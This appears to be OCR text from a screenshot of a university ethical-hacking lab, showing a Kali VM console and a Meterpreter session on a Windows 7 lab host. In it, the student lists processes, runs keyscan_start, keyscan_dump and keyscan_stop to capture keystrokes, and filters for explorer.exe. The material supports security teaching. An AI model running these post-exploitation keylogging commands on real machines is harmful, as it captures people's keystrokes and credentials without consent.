 vSphere - EH21-W7-19784162 -
EH21-W7-19784162
EH21-Kal-19784162
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7430&vmName=EH21-Kal-19784162&serverGuid=0606b0f8-b84b-46...
Incognito
MyWestern
Bb vuws
vSphere
Cloud Computing
GAMSAT
Old Uni Stuff
Warehouse
hack
Black Screen
Notion
Google Drive
»
EH21-Kal-19784162
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
kali@kali: ~
kali@kali: ~
03:56 PM
kali@kali: ~
File Actions Ec
┌──(kali㉿kal
└─$ sudo ss -
[sudo] passwo
State Rec
LISTEN 0
ESTAB 0
LISTEN 0
ESTAB 0
ESTAB 0
ESTAB 0
ESTAB 0
ESTAB 0
ESTAB 0
ESTAB 0
ESTAB 0
┌──(kali㉿kal
└─$
File Actions Edit View Help
360 340 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
416 340 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
452 348 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
468 348 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
476 348 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
576 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
644 452 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
692 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
812 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
864 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
960 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1028 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1080 576 WmiPrvSE.exe
1128 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1208 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1328 452 dllhost.exe x64 0 NT AUTHORITY\SYSTEM
1332 452 snmp.exe x64 0 NT AUTHORITY\SYSTEM
1356 452 snmptrap.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1392 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1432 452 tlntsvr.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1484 452 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware T
ools\VMware VGAuth\VGAuthService.exe
1512 452 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware T
ools\vmtoolsd.exe
1544 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
1892 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1976 452 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2160 452 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2532 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2632 452 wmpnetwk.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2744 452 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2788 452 taskhost.exe x64 1 EH21-W7-1978416\admin C:\Windows\system32\taskhost.exe
2864 812 dwm.exe x64 1 EH21-W7-1978416\admin C:\Windows\system32\Dwm.exe
2876 2856 explorer.exe x64 1 EH21-W7-1978416\admin C:\Windows\Explorer.EXE
3452 576 dllhost.exe
3548 360 conhost.exe x64 1 EH21-W7-1978416\admin C:\Windows\system32\conhost.exe
3688 2876 cmd.exe x64 1 EH21-W7-1978416\admin C:\Windows\system32\cmd.exe
3764 452 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2876 2856 explorer.exe x64 1 EH21-W7-1978416\admin C:\Windows\Explorer.EXE
meterpreter >